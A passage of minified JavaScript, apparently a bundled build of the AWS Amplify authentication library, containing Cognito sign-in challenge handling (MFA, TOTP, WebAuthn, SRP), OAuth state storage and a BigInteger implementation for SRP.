d({region:(0,w.y)(a),userAgentValue:(0,h.W)(o.g4.SignIn)},l),p=f.ChallengeParameters?.USERNAME??e;return(0,W.r)(p),"DEVICE_SRP_AUTH"===f.ChallengeName?(0,K.z)({username:p,config:n,clientMetadata:t,session:f.Session,tokenOrchestrator:r}):f}async function ee(e,t,n,r,a){(0,i.FG)(r);const{userPoolId:s,userPoolClientId:u,userPoolEndpoint:c}=r,l=s?.split("_")[1]||"",d=await(0,V.d)(l),f={AuthFlow:"CUSTOM_AUTH",AuthParameters:{USERNAME:e,SRP_A:d.A.toString(16),CHALLENGE_NAME:"SRP_A"},ClientMetadata:n,ClientId:u,UserContextData:(0,$.u)({username:e,userPoolId:s,userPoolClientId:u})},p=(0,m.N)({endpointResolver:(0,b.e)({endpointOverride:c})}),{ChallengeParameters:g,Session:v}=await p({region:(0,w.y)(s),userAgentValue:(0,h.W)(o.g4.SignIn)},f),y=g?.USERNAME??e;return(0,W.r)(y),(0,q.H)(H.i,[t,g,n,v,d,r,a],y,a)}async function te(e){const{challengeName:t,challengeParameters:n,availableChallenges:a}=e,u=r.d.getConfig().Auth?.Cognito;switch((0,i.FG)(u),t){case"CUSTOM_CHALLENGE":return{isSignedIn:!1,nextStep:{signInStep:"CONFIRM_SIGN_IN_WITH_CUSTOM_CHALLENGE",additionalInfo:n}};case"MFA_SETUP":{const{signInSession:e,username:t}=S.ms.getState(),r=ce(le(n.MFAS_CAN_SETUP))||[],o=r.filter((e=>"EMAIL"===e||"TOTP"===e)),i=o.includes("TOTP"),a=o.includes("EMAIL");if(i&&a)return{isSignedIn:!1,nextStep:{signInStep:"CONTINUE_SIGN_IN_WITH_MFA_SETUP_SELECTION",allowedMFATypes:o}};if(a)return{isSignedIn:!1,nextStep:{signInStep:"CONTINUE_SIGN_IN_WITH_EMAIL_SETUP"}};if(i){const n=(0,y.p)({endpointResolver:(0,b.e)({endpointOverride:u.userPoolEndpoint})}),{Session:r,SecretCode:o}=await n({region:(0,w.y)(u.userPoolId)},{Session:e});return S.ms.dispatch({type:"SET_SIGN_IN_SESSION",value:r}),{isSignedIn:!1,nextStep:{signInStep:"CONTINUE_SIGN_IN_WITH_TOTP_SETUP",totpSetupDetails:ne(o,t)}}}throw new s.l({name:c.kq.SignInException,message:`Cannot initiate MFA setup from available types: ${r}`})}case"NEW_PASSWORD_REQUIRED":return{isSignedIn:!1,nextStep:{signInStep:"CONFIRM_SIGN_IN_WITH_NEW_PASSWORD_REQUIRED",missingAttributes:oe(n.requiredAttributes)}};case"SELECT_MFA_TYPE":return{isSignedIn:!1,nextStep:{signInStep:"CONTINUE_SIGN_IN_WITH_MFA_SELECTION",allowedMFATypes:ce(le(n.MFAS_CAN_CHOOSE))}};case"SMS_OTP":case"SMS_MFA":return{isSignedIn:!1,nextStep:{signInStep:"CONFIRM_SIGN_IN_WITH_SMS_CODE",codeDeliveryDetails:{deliveryMedium:n.CODE_DELIVERY_DELIVERY_MEDIUM,destination:n.CODE_DELIVERY_DESTINATION}}};case"SOFTWARE_TOKEN_MFA":return{isSignedIn:!1,nextStep:{signInStep:"CONFIRM_SIGN_IN_WITH_TOTP_CODE"}};case"EMAIL_OTP":return{isSignedIn:!1,nextStep:{signInStep:"CONFIRM_SIGN_IN_WITH_EMAIL_CODE",codeDeliveryDetails:{deliveryMedium:n.CODE_DELIVERY_DELIVERY_MEDIUM,destination:n.CODE_DELIVERY_DESTINATION}}};case"WEB_AUTHN":{const e=await async function(e){const t=r.d.getConfig().Auth?.Cognito;(0,i.FG)(t);const{username:n,signInSession:a,signInDetails:u,challengeName:l}=S.ms.getState();if("WEB_AUTHN"!==l||!n)throw new s.l({name:c.kq.SignInException,message:"Unable to proceed due to invalid sign in state."});const{CREDENTIAL_REQUEST_OPTIONS:d}=e;T(!!d,P.InvalidPasskeyAuthenticationOptions);const f=await U(JSON.parse(d)),p=(0,g.u)({endpointResolver:(0,b.e)({endpointOverride:t.userPoolEndpoint})}),{ChallengeName:m,ChallengeParameters:v,AuthenticationResult:y,Session:_}=await p({region:(0,w.y)(t.userPoolId),userAgentValue:(0,h.W)(o.g4.ConfirmSignIn)},{ChallengeName:"WEB_AUTHN",ChallengeResponses:{USERNAME:n,CREDENTIAL:JSON.stringify(f)},ClientId:t.userPoolClientId,Session:a});if((0,S.k4)({signInSession:_,username:n,challengeName:m,signInDetails:u}),y)return await(0,E.x)({...y,username:n,NewDeviceMetadata:await(0,z.F)({userPoolId:t.userPoolId,userPoolEndpoint:t.userPoolEndpoint,newDeviceMetadata:y.NewDeviceMetadata,accessToken:y.AccessToken}),signInDetails:u}),S.ms.dispatch({type:"RESET_STATE"}),await(0,x.O)(),{isSignedIn:!0,nextStep:{signInStep:"DONE"}};if("WEB_AUTHN"===m)throw new s.l({name:c.kq.SignInException,message:"Sequential WEB_AUTHN challenges returned from underlying service cannot be handled."});return{challengeName:m,challengeParameters:v}}(n);return function(e){return"isSignedIn"in e&&"nextStep"in e}(e)?e:te(e)}case"PASSWORD":case"PASSWORD_SRP":return{isSignedIn:!1,nextStep:{signInStep:"CONFIRM_SIGN_IN_WITH_PASSWORD"}};case"SELECT_CHALLENGE":return{isSignedIn:!1,nextStep:{signInStep:"CONTINUE_SIGN_IN_WITH_FIRST_FACTOR_SELECTION",availableChallenges:a}}}throw new s.l({name:c.kq.SignInException,message:`An error occurred during the sign in process. ${t} challengeName returned by the underlying service was not addressed.`})}function ne(e,t){return{sharedSecret:e,getSetupUri:(n,r)=>{const o=`otpauth://totp/${n}:${r??t}?secret=${e}&issuer=${n}`;return new a.a(o)}}}function re(e){return e===u.OK.PasswordResetRequiredException?{isSignedIn:!1,nextStep:{signInStep:"RESET_PASSWORD"}}:e===u.OK.UserNotConfirmedException?{isSignedIn:!1,nextStep:{signInStep:"CONFIRM_SIGN_UP"}}:void 0}function oe(e){if(!e)return[];return JSON.parse(e).map((e=>e.includes(G)?e.replace(G,""):e))}function ie(e){if(!e)return{};const t={};return Object.entries(e).forEach((([e,n])=>{n&&(t[`userAttributes.${e}`]=n)})),t}async function ae(e,t,n,r,i,a,u,f){const p=f?.userAttributes,m=f?.friendlyDeviceName;switch(t){case"WEB_AUTHN":case"SELECT_CHALLENGE":return"PASSWORD_SRP"===r||"PASSWORD"===r?{ChallengeName:r,Session:n,$metadata:{}}:async function({username:e,session:t,selectedChallenge:n,config:r,clientMetadata:i}){return(0,g.u)({endpointResolver:(0,b.e)({endpointOverride:r.userPoolEndpoint})})({region:(0,w.y)(r.userPoolId),userAgentValue:(0,h.W)(o.g4.ConfirmSignIn)},{ChallengeName:"SELECT_CHALLENGE",ChallengeResponses:{USERNAME:e,ANSWER:n},ClientId:r.userPoolClientId,Session:t,ClientMetadata:i})}({username:e,session:n,selectedChallenge:r,config:i,clientMetadata:u});case"SELECT_MFA_TYPE":return async function({challengeResponse:e,username:t,clientMetadata:n,session:r,config:i}){const{userPoolId:a,userPoolClientId:s,userPoolEndpoint:u}=i;(0,d.n)("TOTP"===e||"SMS"===e||"EMAIL"===e,l.X.IncorrectMFAMethod);const c={ChallengeName:"SELECT_MFA_TYPE",ChallengeResponses:{USERNAME:t,ANSWER:se(e)},Session:r,ClientMetadata:n,ClientId:s,UserContextData:(0,$.u)({username:t,userPoolId:a,userPoolClientId:s})};return(0,g.u)({endpointResolver:(0,b.e)({endpointOverride:u})})({region:(0,w.y)(a),userAgentValue:(0,h.W)(o.g4.ConfirmSignIn)},c)}({challengeResponse:r,clientMetadata:u,session:n,username:e,config:i});case"MFA_SETUP":return async function({challengeResponse:e,username:t,clientMetadata:n,session:r,deviceName:i,config:a}){const{userPoolId:u,userPoolClientId:l,userPoolEndpoint:d}=a;if("EMAIL"===e)return{ChallengeName:"MFA_SETUP",Session:r,ChallengeParameters:{MFAS_CAN_SETUP:'["EMAIL_OTP"]'},$metadata:{}};if("TOTP"===e)return{ChallengeName:"MFA_SETUP",Session:r,ChallengeParameters:{MFAS_CAN_SETUP:'["SOFTWARE_TOKEN_MFA"]'},$metadata:{}};const f={USERNAME:t};if(/^\d+$/.test(e)){const t=(0,v.G)({endpointResolver:(0,b.e)({endpointOverride:d})}),{Session:a}=await t({region:(0,w.y)(u),userAgentValue:(0,h.W)(o.g4.ConfirmSignIn)},{UserCode:e,Session:r,FriendlyDeviceName:i});S.ms.dispatch({type:"SET_SIGN_IN_SESSION",value:a});const s={ChallengeName:"MFA_SETUP",ChallengeResponses:f,Session:a,ClientMetadata:n,ClientId:l};return(0,g.u)({endpointResolver:(0,b.e)({endpointOverride:d})})({region:(0,w.y)(u),userAgentValue:(0,h.W)(o.g4.ConfirmSignIn)},s)}if(e.includes("@")){f.EMAIL=e;const t={ChallengeName:"MFA_SETUP",ChallengeResponses:f,Session:r,ClientMetadata:n,ClientId:l};return(0,g.u)({endpointResolver:(0,b.e)({endpointOverride:d})})({region:(0,w.y)(u),userAgentValue:(0,h.W)(o.g4.ConfirmSignIn)},t)}throw new s.l({name:c.kq.SignInException,message:`Cannot proceed with MFA setup using challengeResponse: ${e}`,recoverySuggestion:'Try passing "EMAIL", "TOTP", a valid email, or OTP code as the challengeResponse.'})}({challengeResponse:r,clientMetadata:u,session:n,username:e,deviceName:m,config:i});case"NEW_PASSWORD_REQUIRED":return async function({challengeResponse:e,clientMetadata:t,session:n,username:r,requiredAttributes:i,config:a}){const{userPoolId:s,userPoolClientId:u,userPoolEndpoint:c}=a,l={ChallengeName:"NEW_PASSWORD_REQUIRED",ChallengeResponses:{...ie(i),NEW_PASSWORD:e,USERNAME:r},ClientMetadata:t,Session:n,ClientId:u,UserContextData:(0,$.u)({username:r,userPoolId:s,userPoolClientId:u})};return(0,g.u)({endpointResolver:(0,b.e)({endpointOverride:c})})({region:(0,w.y)(s),userAgentValue:(0,h.W)(o.g4.ConfirmSignIn)},l)}({challengeResponse:r,clientMetadata:u,session:n,username:e,requiredAttributes:p,config:i});case"CUSTOM_CHALLENGE":return(0,q.H)(X,[{challengeResponse:r,clientMetadata:u,session:n,username:e,config:i,tokenOrchestrator:a}],e,a);case"SMS_MFA":case"SOFTWARE_TOKEN_MFA":case"SMS_OTP":case"EMAIL_OTP":return async function({challengeName:e,challengeResponse:t,clientMetadata:n,session:r,username:i,config:a}){const{userPoolId:s,userPoolClientId:u,userPoolEndpoint:c}=a,l={USERNAME:i};"EMAIL_OTP"===e&&(l.EMAIL_OTP_CODE=t);"SMS_MFA"===e&&(l.SMS_MFA_CODE=t);"SMS_OTP"===e&&(l.SMS_OTP_CODE=t);"SOFTWARE_TOKEN_MFA"===e&&(l.SOFTWARE_TOKEN_MFA_CODE=t);const d=(0,$.u)({username:i,userPoolId:s,userPoolClientId:u}),f={ChallengeName:e,ChallengeResponses:l,Session:r,ClientMetadata:n,ClientId:u,UserContextData:d};return(0,g.u)({endpointResolver:(0,b.e)({endpointOverride:c})})({region:(0,w.y)(s),userAgentValue:(0,h.W)(o.g4.ConfirmSignIn)},f)}({challengeName:t,challengeResponse:r,clientMetadata:u,session:n,username:e,config:i});case"PASSWORD":return async function(e,t,n,r,i){const{userPoolId:a,userPoolClientId:s,userPoolEndpoint:u}=r,c={ANSWER:"PASSWORD",USERNAME:e,PASSWORD:t},l=(0,$.u)({username:e,userPoolId:a,userPoolClientId:s}),d=(0,g.u)({endpointResolver:(0,b.e)({endpointOverride:u})}),f=await d({region:(0,w.y)(a),userAgentValue:(0,h.W)(o.g4.ConfirmSignIn)},{ChallengeName:"SELECT_CHALLENGE",ChallengeResponses:c,ClientId:s,ClientMetadata:n,Session:i,UserContextData:l}),p=f.ChallengeParameters?.USERNAME??e;return(0,W.r)(p),f}(e,r,u,i,n);case"PASSWORD_SRP":return async function(e,t,n,r,i,a){const{userPoolId:s,userPoolClientId:u,userPoolEndpoint:c}=r,l=s.split("_")[1]||"",d=await(0,V.d)(l),f={ANSWER:"PASSWORD_SRP",USERNAME:e,SRP_A:d.A.toString(16)},p=(0,$.u)({username:e,userPoolId:s,userPoolClientId:u}),m=(0,g.u)({endpointResolver:(0,b.e)({endpointOverride:c})}),v=await m({region:(0,w.y)(s),userAgentValue:(0,h.W)(o.g4.ConfirmSignIn)},{ChallengeName:"SELECT_CHALLENGE",ChallengeResponses:f,ClientId:u,ClientMetadata:n,Session:i,UserContextData:p}),y=v.ChallengeParameters?.USERNAME??e;return(0,W.r)(y),"PASSWORD_VERIFIER"===v.ChallengeName?(0,q.H)(H.i,[t,v.ChallengeParameters,n,v.Session,d,r,a],y,a):v}(e,r,u,i,n,a)}throw new s.l({name:c.kq.SignInException,message:`An error occurred during the sign in process.\n\t\t${t} challengeName returned by the underlying service was not addressed.`})}function se(e){let t="SMS_MFA";return"TOTP"===e&&(t="SOFTWARE_TOKEN_MFA"),"EMAIL"===e&&(t="EMAIL_OTP"),t}function ue(e){return"SMS_MFA"===e?"SMS":"SOFTWARE_TOKEN_MFA"===e?"TOTP":"EMAIL_OTP"===e?"EMAIL":void 0}function ce(e){if(e)return e.map(ue).filter(Boolean)}function le(e){return e?JSON.parse(e):[]}async function de(){let e;try{e=await(0,p.t)()}catch(t){}if(e&&e.userId&&e.username)throw new s.l({name:f.EU,message:"There is already a signed in user.",recoverySuggestion:"Call signOut before calling signIn again."})}function fe(e){return S.ms.getState().username??e}},84574:function(e,t,n){"use strict";n.d(t,{R:function(){return u}});var r=n(76541),o=n(43077),i=n(76566);const a="amplify-signin-with-hostedUI",s="CognitoIdentityServiceProvider";class u{constructor(e){this.keyValueStorage=e}async clearOAuthInflightData(){(0,r.FG)(this.cognitoConfig);const e=c(s,this.cognitoConfig.userPoolClientId);await Promise.all([this.keyValueStorage.removeItem(e.inflightOAuth),this.keyValueStorage.removeItem(e.oauthPKCE),this.keyValueStorage.removeItem(e.oauthState)])}async clearOAuthData(){(0,r.FG)(this.cognitoConfig);const e=c(s,this.cognitoConfig.userPoolClientId);return await this.clearOAuthInflightData(),await this.keyValueStorage.removeItem(a),this.keyValueStorage.removeItem(e.oauthSignIn)}loadOAuthState(){(0,r.FG)(this.cognitoConfig);const e=c(s,this.cognitoConfig.userPoolClientId);return this.keyValueStorage.getItem(e.oauthState)}storeOAuthState(e){(0,r.FG)(this.cognitoConfig);const t=c(s,this.cognitoConfig.userPoolClientId);return this.keyValueStorage.setItem(t.oauthState,e)}loadPKCE(){(0,r.FG)(this.cognitoConfig);const e=c(s,this.cognitoConfig.userPoolClientId);return this.keyValueStorage.getItem(e.oauthPKCE)}storePKCE(e){(0,r.FG)(this.cognitoConfig);const t=c(s,this.cognitoConfig.userPoolClientId);return this.keyValueStorage.setItem(t.oauthPKCE,e)}setAuthConfig(e){this.cognitoConfig=e}async loadOAuthInFlight(){(0,r.FG)(this.cognitoConfig);const e=c(s,this.cognitoConfig.userPoolClientId);return"true"===await this.keyValueStorage.getItem(e.inflightOAuth)}async storeOAuthInFlight(e){(0,r.FG)(this.cognitoConfig);const t=c(s,this.cognitoConfig.userPoolClientId);await this.keyValueStorage.setItem(t.inflightOAuth,`${e}`)}async loadOAuthSignIn(){(0,r.FG)(this.cognitoConfig);const e=c(s,this.cognitoConfig.userPoolClientId),t=await this.keyValueStorage.getItem(a),[n,o]=(await this.keyValueStorage.getItem(e.oauthSignIn))?.split(",")??[];return{isOAuthSignIn:"true"===n||"true"===t,preferPrivateSession:"true"===o}}async storeOAuthSignIn(e,t=!1){(0,r.FG)(this.cognitoConfig);const n=c(s,this.cognitoConfig.userPoolClientId);await this.keyValueStorage.setItem(n.oauthSignIn,`${e},${t}`)}}const c=(e,t)=>(0,o._X)(i.Bx)(e,t)},26963:function(e,t,n){"use strict";function r(e,t){null!=e&&this.fromString(e,t)}function o(){return new r(null,null)}let i;n.d(t,{Z:function(){return r}});const a="undefined"!==typeof navigator;a&&"Microsoft Internet Explorer"===navigator.appName?(r.prototype.am=function(e,t,n,r,o,i){const a=32767&t,s=t>>15;for(;--i>=0;){let t=32767&this[e];const i=this[e++]>>15,u=s*t+i*a;t=a*t+((32767&u)<<15)+n[r]+(1073741823&o),o=(t>>>30)+(u>>>15)+s*i+(o>>>30),n[r++]=1073741823&t}return o},i=30):a&&"Netscape"!==navigator.appName?(r.prototype.am=function(e,t,n,r,o,i){for(;--i>=0;){const i=t*this[e++]+n[r]+o;o=Math.floor(i/67108864),n[r++]=67108863&i}return o},i=26):(r.prototype.am=function(e,t,n,r,o,i){const a=16383&t,s=t>>14;for(;--i>=0;){let t=16383&this[e];const i=this[e++]>>14,u=s*t+i*a;t=a*t+((16383&u)<<14)+n[r]+o,o=(t>>28)+(u>>14)+s*i,n[r++]=268435455&t}return o},i=28),r.prototype.DB=i,r.prototype.DM=(1<<i)-1,r.prototype.DV=1<<i;r.prototype.FV=Math.pow(2,52),r.prototype.F1=52-i,r.prototype.F2=2*i-52;const s=[];let u,c;for(u="0".charCodeAt(0),c=0;c<=9;++c)s[u++]=c;for(u="a".charCodeAt(0),c=10;c<36;++c)s[u++]=c;for(u="A".charCodeAt(0),c=10;c<36;++c)s[u++]=c;function l(e){return"0123456789abcdefghijklmnopqrstuvwxyz".charAt(e)}function d(e,t){const n=s[e.charCodeAt(t)];return null==n?-1:n}function f(e){const t=o();return t.fromInt(e),t}function p(e){let t,n=1;return 0!==(t=e>>>16)&&(e=t,n+=16),0!==(t=e>>8)&&(e=t,n+=8),0!==(t=e>>4)&&(e=t,n+=4),0!==(t=e>>2)&&(e=t,n+=2),0!==(t=e>>1)&&(e=t,n+=1),n}function h(e){this.m=e,this.mp=e.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<e.DB-15)-1,this.mt2=2*e.t}h.prototype.convert=function(e){const t=o();return e.abs().dlShiftTo(this.m.t,t),t.divRemTo(this.m,null,t),e.s<0&&t.compareTo(r.ZERO)>0&&this.m.subTo(t,t),t},h.prototype.revert=function(e){const t=o();return e.copyTo(t),this.reduce(t),t},h.prototype.reduce=function(e){for(;e.t<=this.mt2;)e[e.t++]=0;for(let t=0;t<this.m.t;++t){let n=32767&e[t];const r=n*this.mpl+((n*this.mph+(e[t]>>15)*this.mpl&this.um)<<15)&e.DM;for(n=t+this.m.t,e[n]+=this.m.am(0,r,e,t,0,this.m.t);e[n]>=e.DV;)e[n]-=e.DV,e[++n]++}e.clamp(),e.drShiftTo(this.m.t,e),e.compareTo(this.m)>=0&&e.subTo(this.m,e)},h.prototype.mulTo=function(e,t,n){e.multiplyTo(t,n),this.reduce(n)},h.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)},r.prototype.copyTo=function(e){for(let t=this.t-1;t>=0;--t)e[t]=this[t];e.t=this.t,e.s=this.s},r.prototype.fromInt=function(e){this.t=1,this.s=e<0?-1:0,e>0?this[0]=e:e<-1?this[0]=e+this.DV:this.t=0},r.prototype.fromString=function(e,t){let n;if(16===t)n=4;else if(8===t)n=3;else if(2===t)n=1;else if(32===t)n=5;else{if(4!==t)throw new Error("Only radix 2, 4, 8, 16, 32 are supported");n=2}this.t=0,this.s=0;let o=e.length,i=!1,a=0;for(;--o>=0;){const t=d(e,o);t<0?"-"===e.charAt(o)&&(i=!0):(i=!1,0===a?this[this.t++]=t:a+n>this.DB?(this[this.t-1]|=(t&(1<<this.DB-a)-1)<<a,this[this.t++]=t>>this.DB-a):this[this.t-1]|=t<<a,a+=n,a>=this.DB&&(a-=this.DB))}this.clamp(),i&&r.ZERO.subTo(this,this)},r.prototype.clamp=function(){const e=this.s&this.DM;for(;this.t>0&&this[this.t-1]==e;)--this.t},r.prototype.dlShiftTo=function(e,t){let n;for(n=this.t-1;n>=0;--n)t[n+e]=this[n];for(n=e-1;n>=0;--n)t[n]=0;t.t=this.t+e,t.s=this.s},r.prototype.drShiftTo=function(e,t){for(let n=e;n<this.t;++n)t[n-e]=this[n];t.t=Math.max(this.t-e,0),t.s=this.s},r.prototype.lShiftTo=function(e,t){const n=e%this.DB,r=this.DB-n,o=(1<<r)-1,i=Math.floor(e/this.DB);let a,s=this.s<<n&this.DM;for(a=this.t-1;a>=0;--a)t[a+i+1]=this[a]>>r|s,s=(this[a]&o)<<n;for(a=i-1;a>=0;--a)t[a]=0;t[i]=s,t.t=this.t+i+1,t.s=this.s,t.clamp()},r.prototype.rShiftTo=function(e,t){t.s=this.s;const n=Math.floor(e/this.DB);if(n>=this.t)return void(t.t=0);const r=e%this.DB,o=this.DB-r,i=(1<<r)-1;t[0]=this[n]>>r;for(let a=n+1;a<this.t;++a)t[a-n-1]|=(this[a]&i)<<o,t[a-n]=this[a]>>r;r>0&&(t[this.t-n-1]|=(this.s&i)<<o),t.t=this.t-n,t.clamp()},r.prototype.subTo=function(e,t){let n=0,r=0;const o=Math.min(e.t,this.t);for(;n<o;)r+=this[n]-e[n],t[n++]=r&this.DM,r>>=this.DB;if(e.t<this.t){for(r-=e.s;n<this.t;)r+=this[n],t[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{for(r+=this.s;n<e.t;)r-=e[n],t[n++]=r&this.DM,r>>=this.DB;r-=e.s}t.s=r<0?-1:0,r<-1?t[n++]=this.DV+r:r>0&&(t[n++]=r),t.t=n,t.clamp()},r.prototype.multiplyTo=function(e,t){const n=this.abs(),o=e.abs();let i=n.t;for(t.t=i+o.t;--i>=0;)t[i]=0;for(i=0;i<o.t;++i)t[i+n.t]=n.am(0,o[i],t,i,0,n.t);t.s=0,t.clamp(),this.s!==e.s&&r.ZERO.subTo(t,t)},r.prototype.squareTo=function(e){const t=this.abs();let n=e.t=2*t.t;for(;--n>=0;)e[n]=0;for(n=0;n<t.t-1;++n){const r=t.am(n,t[n],e,2*n,0,1);(e[n+t.t]+=t.am(n+1,2*t[n],e,2*n+1,r,t.t-n-1))>=t.DV&&(e[n+t.t]-=t.DV,e[n+t.t+1]=1)}e.t>0&&(e[e.t-1]+=t.am(n,t[n],e,2*n,0,1)),e.s=0,e.clamp()},r.prototype.divRemTo=function(e,t,n){const i=e.abs();if(i.t<=0)return;const a=this.abs();if(a.t<i.t)return null!=t&&t.fromInt(0),void(null!=n&&this.copyTo(n));null===n&&(n=o());const s=o(),u=this.s,c=e.s,l=this.DB-p(i[i.t-1]);l>0?(i.lShiftTo(l,s),a.lShiftTo(l,n)):(i.copyTo(s),a.copyTo(n));const d=s.t,f=s[d-1];if(0===f)return;const h=f*(1<<this.F1)+(d>1?s[d-2]>>this.F2:0),m=this.FV/h,g=(1<<this.F1)/h,v=1<<this.F2;let y=n.t,b=y-d;const w=null===t?o():t;for(s.dlShiftTo(b,w),n.compareTo(w)>=0&&(n[n.t++]=1,n.subTo(w,n)),r.ONE.dlShiftTo(d,w),w.subTo(s,s);s.t<d;)s[s.t++]=0;for(;--b>=0;){let e=n[--y]===f?this.DM:Math.floor(n[y]*m+(n[y-1]+v)*g);if((n[y]+=s.am(0,e,n,b,0,d))<e)for(s.dlShiftTo(b,w),n.subTo(w,n);n[y]<--e;)n.subTo(w,n)}null!==t&&(n.drShiftTo(d,t),u!==c&&r.ZERO.subTo(t,t)),n.t=d,n.clamp(),l>0&&n.rShiftTo(l,n),u<0&&r.ZERO.subTo(n,n)},r.prototype.invDigit=function(){if(this.t<1)return 0;const e=this[0];if(0===(1&e))return 0;let t=3&e;return t=t*(2-(15&e)*t)&15,t=t*(2-(255&e)*t)&255,t=t*(2-((65535&e)*t&65535))&65535,t=t*(2-e*t%this.DV)%this.DV,t>0?this.DV-t:-t},r.prototype.addTo=function(e,t){let n=0,r=0;const o=Math.min(e.t,this.t);for(;n<o;)r+=this[n]+e[n],t[n++]=r&this.DM,r>>=this.DB;if(e.t<this.t){for(r+=e.s;n<this.t;)r+=this[n],t[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{for(r+=this.s;n<e.t;)r+=e[n],t[n++]=r&this.DM,r>>=this.DB;r+=e.s}t.s=r<0?-1:0,r>0?t[n++]=r:r<-1&&(t[n++]=this.DV+r),t.t=n,t.clamp()},r.prototype.toString=function(e){if(this.s<0)return"-"+this.negate().toString(e);let t;if(16==e)t=4;else if(8===e)t=3;else if(2===e)t=1;else if(32===e)t=5;else{if(4!==e)throw new Error("Only radix 2, 4, 8, 16, 32 are supported");t=2}const n=(1<<t)-1;let r,o=!1,i="",a=this.t,s=this.DB-a*this.DB%t;if(a-- >0)for(s<this.DB&&(r=this[a]>>s)>0&&(o=!0,i=l(r));a>=0;)s<t?(r=(this[a]&(1<<s)-1)<<t-s,r|=this[--a]>>(s+=this.DB-t)):(r=this[a]>>(s-=t)&n,s<=0&&(s+=this.DB,--a)),r>0&&(o=!0),o&&(i+=l(r));return o?i:"0"},r.prototype.negate=function(){const e=o();return r.ZERO.subTo(this,e),e},r.prototype.abs=function(){return this.s<0?this.negate():this},r.prototype.compareTo=function(e){let t=this.s-e.s;if(0!=t)return t;let n=this.t;if(t=n-e.t,0!=t)return this.s<0?-t:t;for(;--n>=0;)if(0!=(t=this[n]-e[n]))return t;return 0},r.prototype.bitLength=function(){return this.t<=0?0:this.DB*(this.t-1)+p(this[this.t-1]^this.s&this.DM)},r.prototype.mod=function(e){const t=o();return this.abs().divRemTo(e,null,t),this.s<0&&t.compareTo(r.ZERO)>0&&e.subTo(t,t),t},r.prototype.equals=function(e){return 0===this.compareTo(e)},r.prototype.add=function(e){const t=o();return this.addTo(e,t),t},r.prototype.subtract=function(e){const t=o();return this.subTo(e,t),t},r.prototype.multiply=function(e){const t=o();return this.multiplyTo(e,t),t},r.prototype.divide=function(e){const t=o();return this.divRemTo(e,t,null),t},r.prototype.modPow=function(e,t,n){let r,i=e.bitLength(),a=f(1);const s=new h(t);if(i<=0)return a;r=i<18?1:i<48?3:i<144?4:i<768?5:6;const u=[];let c=3;const l=r-1,d=(1<<r)-1;if(u[1]=s.convert(this),r>1){const e=o();for(s.sqrTo(u[1],e);c<=d;)u[c]=o(),s.mulTo(e,u[c-2],u[c]),c+=2}let m,g,v=e.t-1,y=!0,b=o();for(i=p(e[v])-1;v>=0;){for(i>=l?m=e[v]>>i-l&d:(m=(e[v]&(1<<i+1)-1)<<l-i,v>0&&(m|=e[v-1]>>this.DB+i-l)),c=r;0===(1&m);)m>>=1,--c;if((i-=c)<0&&(i+=this.DB,--v),y)u[m].copyTo(a),y=!1;else{for(;c>1;)s.sqrTo(a,b),s.sqrTo(b,a),c-=2;c>0?s.sqrTo(a,b):(g=a,a=b,b=g),s.mulTo(b,u[m],a)}for(;v>=0&&0===(e[v]&1<<i);)s.sqrTo(a,b),g=a,a=b,b=g,--i<0&&(i=this.DB-1,--v)}const w=s.revert(a);return n(null,w),w},r.ZERO=f(0),r.ONE=f(1)},62447:function(e,t,n){"use strict";n.d(t,{H3:function(){return i},$v:function(){return r},rt:function(){return o}});const r="[base64]",o={},i={};for(let a=0;a<256;a++){let e=a.toString(16).toLowerCase();1===e.length&&(e=`0${e}`),o[a]=e,i[e]=a}},88746:function(e,t,n){"use strict";n.d(t,{d:function(){return b}});var r=n(74686),o=n(37891),i=n(26963);var a=n(63019),s=n(66074),u=n(62447);const c=e=>{let t="";for(let n=0;n<e.byteLength;n++)t+=u.rt[e[n]];return t},l=e=>{const t=new s.f;t.update(e);const n=t.digestSync(),r=c(n);return new Array(64-r.length).join("0")+r},d=e=>l((0,a.z)(e)),f=/^[89a-f]/i,p=e=>{if(!(e instanceof i.Z))throw new Error("Not a BigInteger");const t=e.compareTo(i.Z.ZERO)<0;let n=e.abs().toString(16);if(n=n.length%2!==0?`0${n}`:n,n=f.test(n)?`00${n}`:n,t){const e=n.split("").map((e=>{const t=15&~parseInt(e,16);return"0123456789ABCDEF".charAt(t)})).join("");n=new i.Z(e,16).add(i.Z.ONE).toString(16),n.toUpperCase().startsWith("FF8")&&(n=n.substring(2))}return n};var h=n(4477);class m{constructor(e,t){this.words=[];let n=e;n=this.words=n||[],this.sigBytes=void 0!==t?t:4*n.length}random(e){const t=[];for(let n=0;n<e;n+=4)t.push((0,h.MX)().getRandomValues(new Uint32Array(1))[0]);return new m(t,e)}toString(){return function(e){const{words:t}=e,{sigBytes:n}=e,r=[];for(let o=0;o<n;o++){const e=t[o>>>2]>>>24-o%4*8&255;r.push((e>>>4).toString(16)),r.push((15&e).toString(16))}return r.join("")}(this)}}const g=e=>{const t=(new m).random(e).toString();return(0,a.z)(t)};var v=n(21866);class y{constructor({userPoolName:e,a:t,g:n,A:r,N:a}){this.encoder=o.o,this.userPoolName=e,this.a=t,this.g=n,this.A=r,this.N=a,this.k=new i.Z(d(`${p(a)}${p(n)}`),16)}getRandomPassword(){if(!this.randomPassword)throw new r.l({name:"EmptyBigIntegerRandomPassword",message:"random password is empty"});return this.randomPassword}getSaltToHashDevices(){if(!this.saltToHashDevices)throw new r.l({name:"EmptyBigIntegersaltToHashDevices",message:"saltToHashDevices is empty"});return this.saltToHashDevices}getVerifierDevices(){if(!this.verifierDevices)throw new r.l({name:"EmptyBigIntegerVerifierDevices",message:"verifyDevices is empty"});return this.verifierDevices}async generateHashDevice(e,t){this.randomPassword=v.u.convert(g(40));const n=`${e}${t}:${this.randomPassword}`,r=l(n),o=c(g(16));return this.saltToHashDevices=p(new i.Z(o,16)),new Promise(((e,t)=>{this.g.modPow(new i.Z(d(this.saltToHashDevices+r),16),this.N,((n,r)=>{n?t(n):(this.verifierDevices=p(r),e())}))}))}async getPasswordAuthenticationKey({username:e,password:t,serverBValue:n,salt:r}){if(n.mod(this.N).equals(i.Z.ZERO))throw new Error("B cannot be zero.");const o=(({A:e,B:t})=>{const n=new i.Z(d(p(e)+p(t)),16);if(n.equals(i.Z.ZERO))throw new Error("U cannot be zero.");return n})({A:this.A,B:n}),u=`${this.userPoolName}${e}:${t}`,c=l(u),f=new i.Z(d(p(r)+c),16),h=await(async({a:e,g:t,k:n,x:r,B:o,N:i,U:a})=>new 